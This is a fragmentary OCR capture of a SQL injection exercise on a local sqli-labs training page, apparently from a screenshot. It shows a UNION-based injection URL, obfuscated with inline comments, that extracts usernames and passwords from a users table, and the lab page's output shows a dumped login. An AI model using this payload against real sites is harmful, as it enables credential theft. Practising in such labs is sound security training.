 L
http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=1' and '1'like'2' /*!12345union*/ select 1,concat(username,0x23,password),3 from (security.users) limit 0,1-- +
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
网页翻译 当前 英语 网页，是否翻译为 中文 翻译 取消划词
VEEKIT
Welcome Dhakkan
Your Login name:Dumb#Dumb
Your Password:3